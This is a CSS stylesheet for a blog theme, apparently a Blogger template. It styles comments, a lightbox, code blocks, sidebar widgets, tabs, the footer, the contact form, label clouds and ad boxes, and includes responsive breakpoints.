.comment_name{font-size:16px;font-family:'Ruda', sans-serif;font-weight:400;padding:0 10px;position:absolute;left:5px;top:5px;display:inline;line-height:35px;transition:all .3s ease-in-out;}
.comment_name:hover{color:#f9f9f9;}
.comment_admin .comment_name{padding:0 10px;left:5px;top:5px;display:inline;}
.comment_service{position:absolute;bottom:8px;left:8px;}
.comment_date a{left:0;font-size:11px;font-weight:400;text-transform:none;color:#aaa;text-decoration:none}
.comment_body{margin:20px 0;background:#fafafa;padding:0;position:relative;}
.comment_body p{line-height:1.6em;color:#444;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;word-wrap:break-word;background:#fafafa;padding:20px}
.comment_child .comment_body p{color:#444;}
.comment_body p img{vertical-align:middle;margin:0 5px;}
.comment_inner{padding-bottom:5px;margin:5px 0}
.comment_child .comment_wrap{padding-left:7%}
.comment_child .comment_body{margin-top:-15px;background:#fafafa;}
.comment_reply{float:right;display:inline;color:#999!important;text-align:center;text-decoration:none;background:#fff;font:11px/18px sans-serif;padding:3px 11px;margin:10px 10px 10px 5px;border:double #fafafa;}
.comment_reply:hover{text-decoration:none!important;background:#e6ae48;color:#fff!important;text-shadow:none;}
.comment-form{width:100%;max-width:100%;margin-bottom:10px;padding:0;}
.comment_form a{text-decoration:none;text-transform:uppercase;font-weight:700;font-family:Arial,Helvetica,Garuda,sans-serif;font-size:15px;color:#444}
#comment-editor{width:103%!important;background:url('http://4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif') no-repeat 50% 25%;position:relative;margin-left:-8px;margin-top:-15px}
.comment-form p{background:#ed9c56;color:#fff;font-size:14px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;line-height:1.5em;margin-bottom:20px;padding:15px;}
.comment_reply_form{padding:0 0 0 7%}
.comment_reply_form .comment-form{width:100%}
.comment_emo_list .item{float:left;text-align:center;height:40px;width:41px;margin:0 0 10px;}
.comment_emo_list span{display:block;font-weight:400;font-size:11px;letter-spacing:1px;color:#444}
.comment_youtube{max-width:100%!important;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%!important}
#respond{overflow:hidden;padding-left:10px;clear:both}
.comment-delete{position:absolute;display:none;top:0;right:-25px;color:red!important;text-align:center;text-decoration:none;font-family:'Droid Sans';font-size:16px;font-weight:700;padding:0;opacity:0.7;transition:all .3s ease-in-out}
.comment_body:hover .comment-delete{display:none!important;}
.comment-delete:hover{color:#444!important;}
.unneeded-paging-control,.comment_author_flag{display:none}
.comment_admin .comment_author_flag {display:inline;background:rgba(0,0,0,0.2);font-family:'Ruda',sans-serif;font-size:12px;font-weight:bold;width:42px;height:15px;right:6px;bottom:0;color:#fff;text-align:center;padding:3px 10px;margin-left:10px;border-radius:2px;text-transform:uppercase;}
.comment_child .comment_admin .comment_author_flag {background:rgba(0,0,0,0.2);color:#fff;}
.spammer-detected{font-size:14px!important;color:#fff!important;background:#5cb0d8!important;margin:25px;
display:inline-block;padding:10px 15px!important;}
.deleted-comment{display:table;color:#444;word-wrap:break-word;background:transparent;
padding:20px 0;font-size:13px;font-family:'Droid Sans',Helvetica,Arial,sans-serif;
font-style:normal;text-align:center;margin:0 auto 20px auto;}
iframe{border:none;overflow:hidden}
.paging-control-container{text-align:center;margin:0 0 0 25%;}
.paging-control-container a{text-align:center;margin:0 auto;background:#444;padding:5px 10px;
color:#fff;transition:all .3s ease-in-out}
.paging-control-container a:hover{background:#e6ae48;color:#fff;}
.comment_header {background:#5a9ad2;padding:2px 0;}
.comment_child .comment_header {background:#444;padding:2px 0;}
#konversi-box, #hide-konversi,#emo-box,#hide-emo {display:none}
#konversi-box {width:100%;color:#eee;background:none;line-height:1.6em;margin-bottom:20px;padding:0;text-align:left;}
.checkbox{font:11px Tahoma,Verdana,Arial,Sans-Serif;line-height:1.6em;color:#eee;}
#codes{border:none;width:100%;height:200px;display:block;background-color:#444;color:#eee;font:normal 12px 'Courier New',Monospace;margin:7px 0 10px;padding:8px;transition:all 0.5s linear;}
#codes:focus{background-color:#444;color:#fff;border:none;outline:none;transition:all 0.3s linear;}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-family:'Droid Sans';font-weight:normal;padding:4px 10px;text-decoration:none;background:#4288cc;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer;border:1px solid #4084c5;}
button:hover{background:#fff;color:#4288cc;transition:all 0.2s linear;}
button:active{background:#fff;color:#4288cc;}
button[disabled],button[disabled]:active{color:#fff;cursor:default}
#opt1,#opt2,#opt3,#opt4,#opt5{display:inline-block;vertical-align:middle;border:none;outline:none;margin:0 10px 0 0}
.small-button a,.small-button1 a {font-size:12px;font-family:'Droid Sans';cursor:pointer;font-weight:400;margin:10px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;display:inline-block;background-color:rgba(0,0,0,0.2);color:#fff;padding:4px 10px;cursor:pointer;transition:all 0.5s linear}
.small-button:hover a,.small-button1:hover a{text-shadow:none;display:inline-block;background-color:#fff;color:#666;transition:all 0.2s linear}
span.small-button {text-align:left;display:inline-block;}

/* CSS Image Lightbox */
#jquery-overlay{position:absolute;top:0;left:0;z-index:100;width:100%;height:500px;}
#jquery-lightbox{position:absolute;top:0;left:0;width:100%;z-index:100;text-align:center;line-height:0}
#jquery-lightbox a,#jquery-lightbox a:hover{border:none;}
#jquery-lightbox a img{border:none;}
#lightbox-container-image-box{position:relative;background-color:#fff;width:250px;height:250px;margin:0 auto;max-width:100%!important;}
#lightbox-container-image{padding:10px;}
#lightbox-loading{display:none!important;}
#lightbox-nav{position:absolute;top:25%;left:0;height:100%;width:100%;z-index:10}
#lightbox-container-image-box > #lightbox-nav{left:0;transition:All 0.2s ease;}
#lightbox-nav a{outline:none}
#lightbox-nav-btnPrev,#lightbox-nav-btnNext{width:49%;height:100%;display:block;transition:All 0.2s ease;}
#lightbox-nav-btnPrev{left:10%;float:left;transition:All 0.2s ease;}
#lightbox-nav-btnNext{right:10%;float:right;transition:All 0.2s ease;}
#lightbox-container-image-data-box{font-size:10px;font-family: 'Open Sans',Helvetica,sans-serif;background-color:#fff;margin:0 auto;line-height:1.4em;overflow:hidden;max-width:100%!important;padding:0 10px;}
#lightbox-container-image-data{padding:0 10px;color:#818d99}
#lightbox-container-image-data #lightbox-image-details{width:70%;float:left;text-align:left}
#lightbox-image-details-caption{font-weight:normal}
#lightbox-image-details-currentNumber{display:block;clear:left;padding-bottom:1.0em}
#lightbox-secNav-btnClose{width:66px;float:right;padding-bottom:0.7em}

/* CSS Shortcodes */
.button{float:left;list-style:none;text-align:center;width:95%;margin:10px;
padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.button li{display:inline;margin:5px;padding:0;list-style:none;}
.demo {padding:10px 14px!important;background-color:#4791d2;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.download {padding:10px 14px!important;background-color:#eea956;color:#fff!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:background-color 0.4s ease-out;}
.demo:hover,.download:hover {background:#444;}
.demo:before {content:'\f135';display:inline-block;vertical-align:top;margin-right:10px;
width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.download:before {content:'\f019';display:inline-block;vertical-align:top;margin-right:10px;width:16px;height:16px;line-height:24px;color:#fff;font-family:fontawesome;transition:all 0.5s ease-in-out;}
.first-letter{float:left;color:#4791d2;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{padding:0;line-height:1.5}
.alert-message{position:relative;display:block;background-color:#fafafa;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:22px;text-align:left;display:inline-block;
position:absolute;right:0;top:0;padding:20px;opacity:0.8;}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
#flippy {text-align:center;}
#flippy button {background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;
cursor:pointer;padding:10px 14px!important;font-weight:700;font-size:15px;font-family:'Ruda',sans-serif;text-align:center;text-transform:uppercase;letter-spacing:0.5px;
border:double #fff;transition:background 0.1s ease-in-out;}
#flippy button:hover, #flippy button:focus {background:#d46456;outline:none;}
#flippanel {padding:1px;text-align:left;background:#f9f9f9;border:0px;}
#flippanel {padding:24px;display:none;}

/* CSS Syntax Highlighter */
pre {padding:35px 10px 10px 10px;margin:.5em 0;white-space:pre;word-wrap:break-word;overflow:auto;background-color:#222;position:relative;max-height:500px;border-radius:3px;}
pre::before {font-size:13px;content:attr(title);position:absolute;top:0;background-color:transparent;padding:6px 10px 7px 10px;left:0;right:0;color:#fff;display:block;margin:0 0 15px 0;font-weight:400;box-shadow:0 1px 3px rgba(0,0,0,0.1);}
pre::after {content:"Double click to selection";padding:2px 10px;width:auto;height:auto;position:absolute;right:8px;top:4px;font-size:12px;color:#fff;line-height:20px;transition:all 0.3s ease-in-out;}
pre:hover::after {opacity:0;top:-8px;visibility:visible;}
code {font-family:Consolas,Monaco,'Andale Mono','Courier New',Courier,Monospace;line-height:16px;color:#88a9ad;background-color:transparent;
padding:1px 2px;font-size:12px;}
pre code {display:block;background:none;border:none;color:#c2bfd2;direction:ltr;
text-align:left;word-spacing:normal;padding:10px;font-weight:bold;}
code .token.punctuation {color:#ba3a3e;}
pre code .token.punctuation {color:#777;}
code .token.comment,code .token.prolog,code .token.doctype,code .token.cdata {color:#666;}
code .namespace {opacity:.8;}
code .token.property,code .token.tag,code .token.boolean,code .token.number {color:#d75046;}
code .token.selector,code .token.attr-name,code .token.string {color:#88a9ad;}
pre code .token.selector,pre code .token.attr-name {color:#00a1d6;}
pre code .token.string {color:#6fb401;}
code .token.entity,code .token.url,pre .language-css .token.string,pre .style .token.string {color:#5ac954;}
code .token.operator {color:#1887dd;}
code .token.atrule,code .token.attr-value {color:#009999;}
pre code .token.atrule,pre code .token.attr-value {color:#1baeb0;}
code .token.keyword {color:#e13200;font-style:italic;}
code .token.comment {font-style:italic;}
code .token.regex {color:#ccc;}
code .token.important {font-weight:bold;}
code .token.entity {cursor:help;}
pre mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
pre code mark {background-color:#ea4f4e!important;color:#fff!important;padding:2px;border-radius:2px;}
.comments pre {padding:10px 10px 15px 10px;background:#222;}
.comments pre::before {content:'Code';font-size:12px;position:relative;top:0;
background-color:#5a9ad2;padding:1px 6px;left:0;right:0;color:#fff;text-transform:uppercase;
display:inline-block;margin:0 0 10px 0;font-weight:400;border-radius:3px;border:none;}
.comments pre::after {font-size:11px;}
.comments pre code {color:#c2bfd2;}
.comments pre.line-numbers {padding-left:10px;}
pre.line-numbers {position:relative;padding-left:3.0em;counter-reset:linenumber;}
pre.line-numbers > code {position:relative;}
.line-numbers .line-numbers-rows {height:100%;position:absolute;top:0;font-size:100%;left:-3.5em;width:3.5em;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;padding:10px 0 0 0;background:#2a2a2a;border-right:1px solid #3a3a3a;}
.line-numbers-rows > span {display:block;counter-increment:linenumber;}
.line-numbers-rows > span:before {content:counter(linenumber);color:#666;display:block;
padding-right:0.8em;text-align:right;transition:350ms;}
pre[data-codetype="CSSku"]:before{background-color:#0183c5;}
pre[data-codetype="HTMLku"]:before{background-color:#ee7147;}
pre[data-codetype="JavaScriptku"]:before{background-color:#c2a3d0;}
pre[data-codetype="JQueryku"]:before{background-color:#c2ac79;}

/* CSS Widget */
.widget ul {line-height:1.4em;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
#ArchiveList ul li:before {content:"" !important;padding-right:0px !important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
#Attribution1 {height:0px;visibility:hidden;display:none}
#Label1 .tabs-content .widget {margin-bottom:15px}
#Label2 li {float:left;width:44%;margin-left:5px}
#Label1 li {float:left;width:44%;margin-left:5px}
#footer-wrapper #PlusBadge1 .widget{border:none!important;}

/* CSS Sidebar Wrapper */
#sidebar-wrapper {background:transparent;float:right;width:30%;margin:0 auto;}
.sidebar-inner {padding:15px 0;}
.sidebar h2, .sidebar2 h2, .tably h2 {background:#fff;color:#666;font-family:'Ruda',sans-serif;
font-size:16px;font-weight:700;text-transform:uppercase;margin:0 0 0 0;padding:0;
position:relative;border-bottom:2px solid #eee;transition:all .5s ease-out;}
.sidebar h2 span,.sidebar2 h2 span {padding:12px;border-bottom:2px solid #4791d2;margin-bottom:-2px;display:inline-block;}
.sidebar .widget,.sidebar2 .widget {background:#fff;margin:0 0 15px;}
.sidebar ul, .sidebar ol,.sidebar2 ul, .sidebar2 ol {list-style-type:none;margin:0 0 0 0;padding:10px;padding-top:0;}
.sidebar li,.sidebar2 li {margin:5px 0;padding:0 0 0 0;}

/* CSS Tabs */
.tabs, .tably {margin:0 0;}
.tabs .tably {padding:0 0;}
.tabs-menu {padding:0 0;margin:0;margin-bottom:0;border-bottom:4px solid #4791d2;}
.tabs-menu li {margin-bottom:0;margin-top:0;font-size:14px;font-family:'Ruda';font-weight:700;text-transform:uppercase;height:37px;line-height:37px;width:33.3%;list-style:none;text-align:center;display:inline-block;padding:3px 0;background:#222;color:#fff;cursor:pointer;position:relative;
transition:all 0.1s linear;}
.tabs-menu li:hover {opacity:0.9;background:#222;color:#fff;}
.tabs-menu .active-tab {background:#4791d2;color:#fff;}
.tabs-menu .active-tab:hover {opacity:0.9;background:#4791d2;color:#fff;}
.tabs-content {padding:10px;background:#fff;border-top:none;margin-bottom:15px;}
.tabs-content .sidebar li {margin:0 0;padding:0 0 0 0;}
.tabs-content .widget li {background:#fff;color:#666;float:none!important;}
.tabs-content .widget ul {background:#fff;color:#666;overflow:visible;}
.tabs-content .Label li {background:#fff!important;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:44%;transition:.3s linear;}
.tabs-content .Label li:hover {background:transparent;color:#eac965;}
.tabs-content .Label li a {color:#666!important;transition:.3s linear;}
.tabs-content .Label li a:hover {color:#eac965;transition:.3s linear;}
.tabs-content .Label ul li a {color:#666!important;}

/* CSS Popular Post */
.PopularPosts ul,.PopularPosts li,.PopularPosts li img,.PopularPosts li a,
.PopularPosts li a img {margin:0;padding:0;list-style:none;border:none;
background:none;outline:none;}
.PopularPosts ul {margin:0;list-style:none;color:#666;}
.PopularPosts ul li img {display:block;margin:2px;margin-right:10px;padding:0;width:72px;height:72px;float:left;transition:all 0.3s ease-out;}
.PopularPosts ul li img:hover {background:#222;opacity:0.9;}
.PopularPosts ul li {background-color:#fff;margin:2px;padding:0;position:relative;transition:all 0.3s ease-out;}
.PopularPosts ul li:hover {background-color:#fcfcfc;}
.PopularPosts ul li:first-child {border-top:none;}
.PopularPosts ul li:last-child {border-bottom:none;}
.PopularPosts ul li a:hover {color:#4791d2!important;}
.PopularPosts ul li .item-title a, .PopularPosts ul li a {font-weight:400;color:#333;text-decoration:none;font-size:14px;font-weight:700;font-family:'Ruda';transition:all 0.3s ease-out;}
.PopularPosts ul li .item-title a:hover, .PopularPosts ul li a:hover {color:#4791d2;}
.PopularPosts ul li:before {display:none;list-style:none;}
.PopularPosts .item-thumbnail {margin:0 0 0 0;}
.PopularPosts .item-snippet {font-size:11px;color:#888;}
.profile-img{display:inline;opacity:1;margin:0 6px 3px 0;}
.PopularPosts .item-title {padding-bottom:.2em;padding:0 5px;}

/* CSS Footer */
#footer-wrapper {width:100%;text-align:left;overflow:hidden;background:#222;margin:0px 0px 0px 0px;padding:15px 0 0 0;border-top:4px solid #4791d2;}
#footer-widgetfix .footer-widget {width:30.6%;float:left;margin-left:20px;padding-top:10px;padding-bottom:15px;}
#footer-widgetfix {max-width:1100px;overflow:hidden;margin:0 auto;}
#footer-wrapper h2 {font-family:'Ruda';font-size:15px;font-weight:700;color:#dce1e2;
padding:5px 10px;display:block;text-transform:uppercase;border-bottom:2px solid #333;}
#footer-wrapper h2:before {font-family:fontawesome;content: "\f036";margin-right:10px;font-size:15px;color:#4791d2;}
#footer-wrapper h2:after {content:"";position:absolute;right:0;width:25%;height:2px;
background:#4791d2;bottom:-2px;}
#footer-wrapper .widget-content {text-align:left;font-family:'Droid Sans',Helvetica;
margin:20px 0 15px;color:#888}
#footer-wrapper .widget-content li {margin-left:-14px;color:#888}
#footer-wrapper .widget li {margin:5px 0 0 0;padding:5px 0 0 0;display:block;}
.footer li a {padding-top:0;padding-right:0;line-height:2em;font-size:13px;
font-weight:400;font-family:'Droid Sans',Helvetica;color:#888;margin:0}
.footer li a:hover {color:#4791d2;}
#footerfix {overflow:hidden;background:#111;padding:10px 5px;margin:15px 0 0 0;}
.cpleft {float:left;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
#cpright {float:right;margin:10px;color:#888;font-size:11px;font-family:'Droid Sans';font-weight:400;}
.cpleft a,#cpright a {color:#dce1e2;text-decoration:none;}
.cpleft a:hover,#cpright a:hover {color:#4791d2;text-decoration:none;}
.footer-bottom {min-height:40px;}
#footx1,#footx2,#footx3 {margin:0 .2%}
.footer {font-weight:400;padding-bottom:.2em;}

/* CSS Contact */
#ContactForm1{display:none;}
#ContactForm1_contact-form-name, #ContactForm1_contact-form-email{
width:300px;height:auto;margin:5px auto;padding:10px;background:#fff;color:#666;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-email-message{width:450px;height:175px;margin:5px 0;padding:10px;background:#fff;color:#666;font-family:'Droid Sans',sans-serif;border:1px solid #e9e9e9;transition:all 1s ease-in-out;}
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus{outline:none;border:1px solid #ccc;}
#ContactForm1_contact-form-submit {font-family:'Ruda';float:left;border-radius:3px;
background:#e36f60;color:#fff;margin:10px auto;vertical-align:middle;cursor:pointer;
padding:10px 18px!important;font-weight:700;font-size:15px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border:double #fff;transition:all 0.4s ease-out;}
#ContactForm1_contact-form-submit:hover {background:#444;}
#ContactForm1_contact-form-error-message, #ContactForm1_contact-form-success-message{
width:450px;margin-top:35px;}

/* CSS label */
.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5 {
font-size:100%;opacity:1}
.cloud-label-widget-content{text-align:left;padding:10px;}
.label-size {background:#fff;display:block;float:left;margin:0 5px 5px 0;
color:#666;font-size:11px;transition:.8s linear;}
.label-size a,.label-size span{display:inline-block;color:#666;padding:8px 10px;
font-weight:400;}
.label-size:hover {background:#4791d2;}
.label-size a:hover {color:#fff!important;}
.label-count {white-space:nowrap;padding-right:3px;margin-left:-3px;
background:#e25756;color:#fff;transition:all .3s ease-out;}
.label-count:hover {background:#4791d2;color:#fff;}
.label-size {line-height:1.2}
#sidebar-wrapper .Label li {background:#fff;color:#666;float:left;padding:5px;margin-left:3px;text-align:left;width:95%;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover {background:#fff;color:#4791d2;}
#sidebar-wrapper .Label li:before {content:"\f105";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li:hover:before {content:"\f101";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:4px;
color:#4791d2;}
#sidebar-wrapper .Label li a {color:#666;transition:all .3s ease-out;}
#sidebar-wrapper .Label li a:hover {color:#4791d2;}
#sidebar-wrapper .label-size{background:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #ddd;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a {display:inline-block;color:#666;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover {background:#4791d2;color:#fff;}
#sidebar-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#999;transition:all .3s ease-out;}
#sidebar-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#fff;}
#sidebar-wrapper .label-size:hover{background:#4791d2;color:#fff;border-color:#fdfdfd;}
#footer-wrapper .label-size{background:#4791d2;color:#fff;display:block;float:left;margin:0 5px 5px 0;font-size:11px;border:double #222;transition:all .3s ease-out;}
#footer-wrapper .label-size a {display:inline-block;color:#fff;padding:8px 10px;
font-weight:400;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover {background:#111;color:#fff;}
#footer-wrapper .label-size a:before {content:"\f02b";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;padding-right:4px;
color:#fff;transition:all .3s ease-out;}
#footer-wrapper .label-size a:hover:before {content:"\f061";font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;color:#4791d2;}
#footer-wrapper .label-size:hover, #footer-wrapper-inner .label-size:hover{background:#111;color:#fff;border-color:#444;}
#footer-wrapper .label-count {white-space:nowrap;padding:3px;
background:#222;color:#fff!important;transition:all .3s ease-out;}
#Label1 span{float:right;background-color:#fff;color:#666;line-height:1.2;margin:0;padding:2px 6px;text-align:center;font-size:12px;color:#666;background:#fafafa;box-shadow:0 0 0 1px #eee;
border-radius:100%;transition:all .3s ease-out;}
#Label1 span:hover{background-color:#4791d2;color:#fff}

/* CSS Ads */
.banner {margin:0 auto;text-align:center;overflow:hidden;}
.banner .widget {width:100%;max-width:100%;margin:0 auto;background:transparent;text-align:center;overflow:hidden;padding-top:15px;padding-bottom:15px;}
.banner img, .banner iframe{display:block;margin:0 auto;text-align:center;}
.kotak_iklan {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan .sidebar .widget-content,.kotak_iklan .sidebar2 .widget-content{padding:0;border:0;}
.kotak_iklan .sidebar .widget {margin-bottom:0;padding:0;}
.kotak_iklan img {background:#f5f5f5;text-align:center;margin:0px 5px 5px 0px;padding:5px;border:1px solid transparent!important;transition: all 0.6s ease-out;}
.kotak_iklan  img:hover {background:#fff;border:1px solid #ddd;}
.kotak_iklan2 {text-align:center;margin:0 auto;transition:all 1s ease-out;}
.kotak_iklan2 .sidebar .widget-content,.kotak_iklan2 .sidebar2 .widget-content{padding:0;background:#f2f6f7;box-shadow:0 1px 2px 0 rgba(0,0,0,0.1);border:0;}
.kotak_iklan2 .sidebar .widget,.kotak_iklan2 .sidebar2 .widget {margin-bottom:0;padding:0;}
.kotak_iklan2  img {text-align:center;transition:all 1s ease-out;}
.kotak_iklan2  img:hover {transition:all .5s ease-out;}

/* CSS Fixed Inner */
.status-msg-wrap {font-size:120%;font-weight:700;width:100%;margin:20px auto;}
.status-msg-body {padding:20px 2%;width:96%;}
.status-msg-border {border:1px solid #d8dde1;opacity:1;width:auto;}
.status-msg-bg {background-color:#fff;}
.status-msg-hidden {padding:20px 2%;}
#ArchiveList ul li:before {content:""!important;padding-right:0px!important;}
.rich-snippet {padding:10px;margin:15px 0 0;border:3px solid #eee;font-size:12px;}
.Stats .digit {background:#4791d2!important;border:1px solid #4085c1;
display:inline-block;height:28px;line-height:28px;margin-left:-1px;position:relative;
text-align:center;width:22px;}
.counter-wrapper .graph-counter-wrapper {color:#fff!important;}
.Stats .counter-wrapper {font-size:14px;font-weight:bold;line-height:30px;
font-family:'Arial';}
.Stats .blind-plate {border-bottom:none;border-top:none;height:0;left:0;opacity:0;
position:absolute;top:13px;width:22px;}
.Stats strong {color:#fff;left:-0.1em;content:'[';-webkit-transform: translateX(-100%);transform: translateX(-100%);}
.Profile img {margin:0 15px 15px 0;width:104px;height:104px;}
a.profile-name-link.g-profile,a.profile-link {color:#ccc;}
#Profile1 h2:before {font-family:fontawesome;content: "\f007";margin-right:10px;font-size:15px;color:#4791d2;}
#ContactForm1 h2:before {font-family:fontawesome;content: "\f0e0";margin-right:10px;font-size:15px;color:#4791d2;}
#Label3 h2:before {font-family:fontawesome;content: "\f02c";margin-right:10px;font-size:15px;color:#4791d2;}

/* CSS Page Navigation */
.pagenav {background:#fff;clear:both;margin:-5px 0 10px;margin-top:10px;padding:15px;text-align:left;font-size:13px;font-family:'Droid Sans';font-weight:700;border-radius:3px;}
.pagenav span,.pagenav a {padding:6px 12px;display:inline-block;background-color:#fff;
color:#888;margin-left:4px;margin-right:4px;border:double #ddd;transition:all .5s linear;}
.pagenav .pages {background-color:#fff;color:#888;transition:all .2s linear;}
.pagenav a:hover {background-color:#444;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .current {background-color:#4791d2;color:#fff;border:double #fff;transition:all .2s linear;}
.pagenav .pages {display:none;}

/* CSS Sitemap */
#table-outer table {width:100%;margin:0;padding:0;}
#table-outer input, #table-outer select {padding:4px;font:inherit;border:2px solid #eceeee;width:170px;box-sizing:border-box;}
#table-outer select {cursor:pointer;outline:none}
#table-outer input:focus{outline:none}
#resultDesc {margin-bottom:10px;}
#feedContainer {overflow:hidden;margin-top:20px;}
#feedContainer strong {font-size:10px;}
#feedContainer, #feedContainer li {padding:0;margin:0;list-style:none;}
#feedContainer li {float:left;width:50%;margin-bottom:10px;position:relative;z-index:0;}
#feedContainer .inner {padding:8px;margin: 0 5px;position:relative;background-color:#fff;height:133px;}
#feedContainer img {float:left;margin: 0 8px 0 0;max-width:100%;padding:2px;}
#feedContainer .toc-title {max-height:33px;overflow:hidden;}
#feedContainer .toc-title:hover {text-decoration:underline;}
#feedContainer .news-text {font-size:11px;}
#feedNav a, #feedNav span {display:block;text-align:center;color:#fff;
text-decoration:none;background-color:#222;padding:5px;width:95%;margin: 0 auto;transition:all 0.3s linear;}
#feedNav a, #feedNav span:hover {background-color:#4791d2;transition:all 0.3s linear;}
#feedContainer .date {display:none;position:absolute;bottom:0;right:0;background-color:transparent;color:#fff;font-size:9px;padding:3px 2px;width:35px;}
#feedContainer .date .dd {font-size:9px;line-height:5px;font-weight:bold;}
#feedContainer .date span {display:inline-block;line-height:5px;text-align:center;
margin-left:5px;}

/* CSS Back To Top */
#BackToTop {z-index:90;position:fixed;bottom:15px;right:-80px;overflow:hidden;display:none;
background:#fff;color:#444;padding:9px 13px;font-size:25px;box-shadow:0 0 0 1px #ddd;-webkit-transform: translateZ(0);transition:all .5s ease-out;}
#BackToTop:hover {background:#4791d2;color:#fff;box-shadow:0 0 0 1px transparent;}

/* CSS Global Responsive */
@media screen and (max-width:1066px) {
#outer-wrapper {margin:0 auto;}
.opt-in .inner .ct-wrapper {padding:0 48px;}
.header-right {float:right;padding:0;overflow:hidden;margin:0;max-width:640px!important;}
.header-right img {display:block;}}

@media screen and (max-width:960px) {
#outer-wrapper {margin:0 auto;border:none;box-shadow:none;}
.blogouter-wrapper {position:relative;z-index:96;overflow:hidden;margin:20px 10px;}
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin-bottom:10px;}
.header-right img, .header-right iframe{margin:0 auto;max-width:100%;}
#header-wrapper{padding:0 10px;}
.ct-wrapper{padding:0 10px;}
.header-wrapper2 {padding:0}
#footer-widgetfix {width:100%;overflow:hidden;}
#footer-widgetfix .footer-widget {width:46%;float:left;margin-left:20px;}}

@media only screen and (max-width:768px){
#post-wrapper, #sidebar-wrapper {width:100%;max-width:100%}
.post-body img {max-width:90%;}
.img-thumbnail {margin:0 10px 0 0;}
.sidebar-inner, .post-inner {padding:15px 0 0px;}
ul#relpost_img_sum li {width:100%}
.cpleft,#cpright {float:none;text-align:center;margin:10px auto;}
.searchbar{width:65%;}}

@media only screen and (max-width:640px){
#header h1,#header p,#header,.header-right,#header .description{margin:0 auto;width:100%;float:none;text-align:center;}
#header{margin:10px auto;}
.header-right{float:none;margin:0 auto;text-align:center;}
.header-right img, .header-right iframe{float:none;margin:0 auto;text-align:center;}
#header-wrapper{padding:0;}
.main-nav {display:block;width:100%;padding:0}
.main-nav ul {text-align:center;}
.main-nav ul {display:none;height:auto;}
.main-nav a#pull {background-color:#4791d2;color:#fff;border:none;display:inline-block;font-family:'Droid Sans';font-size:12px;font-weight:bold;padding:10px 3%;height:30px;line-height:30px;position:relative;text-align:right;width:94%;}
.main-nav a#pull:after {content:'\f0c9';font-family:FontAwesome;
font-style:normal;font-weight:normal;text-decoration:none;font-size:30px;color:#fff;display:inline-block;position:absolute;left:15px;top:20%;line-height:30px;}
.main-nav li {display:block;width:100%;text-align:left;border-bottom:none;}
.main-nav li a {background:#4791d2;color:#fff;padding:15px 20px;display:block;}
